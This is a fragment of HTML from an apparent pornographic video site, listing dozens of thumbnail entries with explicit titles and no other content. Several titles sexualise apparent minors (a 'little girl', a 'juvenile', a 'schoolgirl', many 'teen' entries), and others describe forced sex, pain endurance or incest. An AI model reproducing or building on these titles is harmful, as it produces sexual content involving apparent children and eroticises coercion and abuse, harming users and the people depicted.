                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e1cb1bd1e" src="/thumbs/174/13554958834387238174_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Teen gets bdsm throated</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546076610165/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2515d30ee75" src="/thumbs/165/1426482546076610165_0.jpg"/>
                                    <span class="thumb-info">6:01</span>
                                </div>
                                <span class="thumb-desc">Girls forced to take a huge cock in</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16388582818522781899/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e36ff13e361ed8cb" src="/thumbs/899/16388582818522781899_0.jpg"/>
                                    <span class="thumb-info">9:55</span>
                                </div>
                                <span class="thumb-desc">Oral action, toy fuck and big cumshot in FFM threesome orgy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482548309537742/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251e248b3ce" src="/thumbs/742/1426482548309537742_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">Milf with big tits bangs guy in diaper by strapon</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735118234244/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f33dd284" src="/thumbs/244/2705852735118234244_0.jpg"/>
                                    <span class="thumb-info">18:40</span>
                                </div>
                                <span class="thumb-desc">A Tutor for my mad Asian girlfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6472378031686862835/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="59d2818716bcc7f3" src="/thumbs/835/6472378031686862835_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">Teen slut Jane tied up fucked in mouth rough – deepthroat dildo orgasm</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2055221595410372384/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1c859d26e9259720" src="/thumbs/384/2055221595410372384_0.jpg"/>
                                    <span class="thumb-info">7:48</span>
                                </div>
                                <span class="thumb-desc">Brutal dildo fuck machine</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4618921218622410940/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4019b4605180d0bc" src="/thumbs/940/4618921218622410940_0.jpg"/>
                                    <span class="thumb-info">10:23</span>
                                </div>
                                <span class="thumb-desc">Passionate BongaCams juvenile in stockings fucks her backside</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638298689556/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106a09f014" src="/thumbs/556/3824942638298689556_0.jpg"/>
                                    <span class="thumb-info">13:51</span>
                                </div>
                                <span class="thumb-desc">Adorable Japanese schoolgirl is so cute - fatbootycams.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546839185826/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2518aa4e9a2" src="/thumbs/826/1426482546839185826_0.jpg"/>
                                    <span class="thumb-info">5:15</span>
                                </div>
                                <span class="thumb-desc">Bound and spread blonde babe gets anal fingered</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734796276764/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e00d241c" src="/thumbs/764/2705852734796276764_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Bizarre rough sextoy domination of blonde Crystel Lei in med</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15683713863009448453/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d9a7bea99b8c3205" src="/thumbs/453/15683713863009448453_0.jpg"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">Japanese whore in sexy black stockings! She screams as she orgasms while getting double penetrated!.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836975255246/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33eb6f3bece" src="/thumbs/246/13554958836975255246_0.jpg"/>
                                    <span class="thumb-info">5:22</span>
                                </div>
                                <span class="thumb-desc">Skank Gabriella Mai all holes devastated</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836911488334/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33eb326bd4e" src="/thumbs/334/13554958836911488334_0.jpg"/>
                                    <span class="thumb-info">12:17</span>
                                </div>
                                <span class="thumb-desc">Rough toy insertion show for obedient Ibuki</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2033864327056234576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1c39bcd45f869850" src="/thumbs/576/2033864327056234576_0.jpg"/>
                                    <span class="thumb-info">7:36</span>
                                </div>
                                <span class="thumb-desc">Babe gaping her asshole with a long brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731343560298/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91240de6a" src="/thumbs/298/2705852731343560298_0.jpg"/>
                                    <span class="thumb-info">6:56</span>
                                </div>
                                <span class="thumb-desc">Big butt huge tits and brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731460444373/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9193860d5" src="/thumbs/373/2705852731460444373_0.jpg"/>
                                    <span class="thumb-info">6:47</span>
                                </div>
                                <span class="thumb-desc">Babe with a brutal dildo and fucking machine</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11047825273583353122/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9951c28d6c84bd22" src="/thumbs/122/11047825273583353122_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Erika Bellucci Gets Horny on Erotic Literature.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638173147164/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10628e501c" src="/thumbs/164/3824942638173147164_0.jpg"/>
                                    <span class="thumb-info">9:49</span>
                                </div>
                                <span class="thumb-desc">Extreme Stretching with my New Dildo From THEWONDERTOYS.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547439802046/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251ae7196be" src="/thumbs/46/1426482547439802046_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Asphyxia Noir brutal deep throating by BBC</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835357275853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e568356cd" src="/thumbs/853/13554958835357275853_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Rough lezdom action with two nasty bitches</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12227510789314155622/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a9b0d8475c539466" src="/thumbs/622/12227510789314155622_0.jpg"/>
                                    <span class="thumb-info">7:20</span>
                                </div>
                                <span class="thumb-desc">Russian amateur fucking a fat brutal dildo and gaping</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637232040341/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102a762995" src="/thumbs/341/3824942637232040341_0.jpg"/>
                                    <span class="thumb-info">2:13</span>
                                </div>
                                <span class="thumb-desc">KINKY WHORE MASTURBATE ON DILDO. BRUTAL AND HARDCORE FISTING</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545465424806/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25138c2fba6" src="/thumbs/806/1426482545465424806_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">Petite slave anal hooked and vibed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547276144020/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251a4b05d94" src="/thumbs/20/1426482547276144020_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">Bound blonde gets double penetration</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9753423514563950781/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="875b1f02b986b8bd" src="/thumbs/781/9753423514563950781_0.jpg"/>
                                    <span class="thumb-info">7:01</span>
                                </div>
                                <span class="thumb-desc">Brutal dildo fuck machine in kitchen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958838078618601/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ef8b7bbe9" src="/thumbs/601/13554958838078618601_0.jpg"/>
                                    <span class="thumb-info">10:09</span>
                                </div>
                                <span class="thumb-desc">Toyed amateur fingered</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16817531533809952644/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e963dfd3afac2784" src="/thumbs/644/16817531533809952644_0.jpg"/>
                                    <span class="thumb-info">26:06</span>
                                </div>
                                <span class="thumb-desc">Redhead Czech Sister Worn For Sex By Brother</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545075889753/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251218b2659" src="/thumbs/753/1426482545075889753_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Brutal red dildo These dumb humping teenagers and their keg soirees and</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545525558105/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2513c588b59" src="/thumbs/105/1426482545525558105_0.jpg"/>
                                    <span class="thumb-info">5:55</span>
                                </div>
                                <span class="thumb-desc">Rough lesbian strap on punishment and big tit blonde fuck slut first time</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835232084384/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e4f0d11a0" src="/thumbs/384/13554958835232084384_0.jpg"/>
                                    <span class="thumb-info">6:33</span>
                                </div>
                                <span class="thumb-desc">Rough pegging with tattooed slut and her big cocked lover</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639246545061/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a28910a5" src="/thumbs/61/3824942639246545061_0.jpg"/>
                                    <span class="thumb-info">7:07</span>
                                </div>
                                <span class="thumb-desc">Extremely brutal anal fisting and wine bottle fucked housewife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546303268949/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2516ab37855" src="/thumbs/949/1426482546303268949_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">British BBW masturbating for stranger</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9331454262335748347/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="817ffc362053b8fb" src="/thumbs/347/9331454262335748347_0.jpg"/>
                                    <span class="thumb-info">6:21</span>
                                </div>
                                <span class="thumb-desc">Busty Babe with a brutal dildo fucking machine in HD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835433270423/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e5b0aec97" src="/thumbs/423/13554958835433270423_0.jpg"/>
                                    <span class="thumb-info">6:35</span>
                                </div>
                                <span class="thumb-desc">Her Boobs and Legs Are Tied And Her Pussy Gets Teased With In Many Ways</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545131663676/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25124de313c" src="/thumbs/676/1426482545131663676_0.jpg"/>
                                    <span class="thumb-info">6:03</span>
                                </div>
                                <span class="thumb-desc">Four Babes Prolapsing And Loving It</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5413548998936086541/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b20ca21dfc1c80d" src="/thumbs/541/5413548998936086541_0.jpg"/>
                                    <span class="thumb-info">1:35</span>
                                </div>
                                <span class="thumb-desc">perv asshole casting for the italian milf 0%pussy,asshole ,oiled,squirt with asshole fucking,boozed own squirting,rimming peeing,gapes atm</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16570995219138963662/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e5f8005adb7968ce" src="/thumbs/662/16570995219138963662_0.jpg"/>
                                    <span class="thumb-info">14:57</span>
                                </div>
                                <span class="thumb-desc">Homemade Chubby Anal Whore Gone Wild</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15989565152767153732/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dde658ca43a69644" src="/thumbs/732/15989565152767153732_0.jpg"/>
                                    <span class="thumb-info">6:22</span>
                                </div>
                                <span class="thumb-desc">Asian with a big brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836393803934/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e944b809e" src="/thumbs/934/13554958836393803934_0.jpg"/>
                                    <span class="thumb-info">12:23</span>
                                </div>
                                <span class="thumb-desc">Yui Kasugano sites and endures cock in rough modes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8359558411481869129/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="74031e159b816b49" src="/thumbs/129/8359558411481869129_0.jpg"/>
                                    <span class="thumb-info">13:55</span>
                                </div>
                                <span class="thumb-desc">KEISHA GREY SWEET ASSHOLE FUCK TOY</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482548014952757/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251d0b9b135" src="/thumbs/757/1426482548014952757_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Stud in diaper takes strap on in ass from milf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1049714972058318996/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e91563498f1f894" src="/thumbs/996/1049714972058318996_0.jpg"/>
                                    <span class="thumb-info">20:30</span>
                                </div>
                                <span class="thumb-desc">Severe Asshole Insertions! Anal Stretching, Rimming & Gaping Bum Fuck from Bum to Mouth. Redhead Gets her Bumhole Destroyed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5955507210405496080/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="52a63641157f4510" src="/thumbs/80/5955507210405496080_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Nikki Montana plays with a dildo until she gets a real hard cock to suck on! She takes a hard face fucking to some mellow jazz music before climbing on top and having her pussy slammed! Then, she spreads her legs out and has her pussy eaten and pounded wh</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9545088232602643368/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8476f72cee0aaba8" src="/thumbs/368/9545088232602643368_0.jpg"/>
                                    <span class="thumb-info">7:06</span>
                                </div>
                                <span class="thumb-desc">Sophia Gently gets dug out by a brutal dildo machine</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3627477156984127204/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="325763414ce1fee4" src="/thumbs/204/3627477156984127204_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Two Teenage Girls Rough Lesbian Toy Fuck - DYKEDhd.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638836750634/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108a1c192a" src="/thumbs/634/3824942638836750634_0.jpg"/>
                                    <span class="thumb-info">1:36</span>
                                </div>
                                <span class="thumb-desc">Hermosa Colombiana con dildo en Chaturbate 3 (Aslytaylor )</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834630586378/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e2b32f00a" src="/thumbs/378/13554958834630586378_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Bdsm sub facialized</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547911800413/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251ca93b65d" src="/thumbs/413/1426482547911800413_0.jpg"/>
                                    <span class="thumb-info">9:02</span>
                                </div>
                                <span class="thumb-desc">Blonde shackled in wooden restraints punished in femdom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2867033084982943835/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="27c9bf668db3605b" src="/thumbs/835/2867033084982943835_0.jpg"/>
                                    <span class="thumb-info">5:46</span>
                                </div>
                                <span class="thumb-desc">Kate playing with a massive black brutal dildo in HD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545487557837/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2513a14b4cd" src="/thumbs/837/1426482545487557837_0.jpg"/>
                                    <span class="thumb-info">6:33</span>
                                </div>
                                <span class="thumb-desc">Short haired blonde MILF with big tits pegging her stud</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734236817022/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9beb4767e" src="/thumbs/22/2705852734236817022_0.jpg"/>
                                    <span class="thumb-info">15:32</span>
                                </div>
                                <span class="thumb-desc">Brunette babe Aidra Fox meets online date for rough sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13940630970127558433/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c1771201b7432721" src="/thumbs/433/13940630970127558433_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">Raven haired teen pink pussy gaped by big black dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733322807989/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98839cab5" src="/thumbs/989/2705852733322807989_0.jpg"/>
                                    <span class="thumb-info">23:26</span>
                                </div>
                                <span class="thumb-desc">Lesbo Initiation 23</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639251424866/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a2d38662" src="/thumbs/866/3824942639251424866_0.jpg"/>
                                    <span class="thumb-info">1:01</span>
                                </div>
                                <span class="thumb-desc">Triple Fist and Dildo Fucking Wifes Giant Pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1592464110987439055/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="161991abf4f6ebcf" src="/thumbs/55/1592464110987439055_0.jpg"/>
                                    <span class="thumb-info">7:21</span>
                                </div>
                                <span class="thumb-desc">Busty blonde with giant dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732895232443/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96ebd81bb" src="/thumbs/443/2705852732895232443_0.jpg"/>
                                    <span class="thumb-info">7:05</span>
                                </div>
                                <span class="thumb-desc">Asians Office Ladt Rough Strapon (censored)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896371552535/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75186dff117" src="/thumbs/535/1892856896371552535_0.jpg"/>
                                    <span class="thumb-info">2:05</span>
                                </div>
                                <span class="thumb-desc">Extreme pussy stretching with giant dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545061522077/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25120afea9d" src="/thumbs/77/1426482545061522077_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">Crotch roped ebony slave endurs pain</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835366314031/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e570d402f" src="/thumbs/31/13554958835366314031_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Wild MILF boss rough satisfied a teen in a domination sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482548800738385/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251ff8fd451" src="/thumbs/385/1426482548800738385_0.jpg"/>
                                    <span class="thumb-info">13:17</span>
                                </div>
                                <span class="thumb-desc">Lusty lesbians get rough with huge dildo on bed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482548080311315/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251d49efc13" src="/thumbs/315/1426482548080311315_0.jpg"/>
                                    <span class="thumb-info">5:20</span>
                                </div>
                                <span class="thumb-desc">Hogtied blonde anal and pussy rammed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5797224009185161085/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5073e08576d8ef7d" src="/thumbs/85/5797224009185161085_0.jpg"/>
                                    <span class="thumb-info">6:53</span>
                                </div>
                                <span class="thumb-desc">Brunette amateur pounds her pussy with a big brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1645482719144580929/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="16d5edd09ea81741" src="/thumbs/929/1645482719144580929_0.jpg"/>
                                    <span class="thumb-info">5:07</span>
                                </div>
                                <span class="thumb-desc">Little Girl Shows How to Wreck ure ButtHole with HUGE Dildo *** girls4cock.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12108794527560897629/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a80b1477b976145d" src="/thumbs/629/12108794527560897629_0.jpg"/>
                                    <span class="thumb-info">6:28</span>
                                </div>
                                <span class="thumb-desc">Brunette with a monster brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639127232805/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109b6c8125" src="/thumbs/805/3824942639127232805_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">Orion Starr &amp; Kimberly Chi epic 4 Way deep throat Fuck Fest</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636609032370/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100553d0b2" src="/thumbs/370/3824942636609032370_0.jpg"/>
                                    <span class="thumb-info">5:39</span>
                                </div>
                                <span class="thumb-desc">Whenever girl and Sister Dee</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17074591208295050881/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ecf5223d276f2e81" src="/thumbs/881/17074591208295050881_0.jpg"/>
                                    <span class="thumb-info">9:19</span>
                                </div>
                                <span class="thumb-desc">Super hot black girl turned into ass to mouth face fuck toy for demented sicko (Noemie Bilas)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547761034658/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251c19735a2" src="/thumbs/658/1426482547761034658_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">Grannies with big boobs love BBC interracial anal fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958837480546631/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ed511e147" src="/thumbs/631/13554958837480546631_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Bdsm subs cunt toyed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5788255483278889013/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="505403b1ce0b9035" src="/thumbs/13/5788255483278889013_0.jpg"/>
                                    <span class="thumb-info">6:23</span>
                                </div>
                                <span class="thumb-desc">Student deepthroats and submits to anal gaping by professor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547997814941/" class="trd">
                                <div class="thumb-img-wrapper">
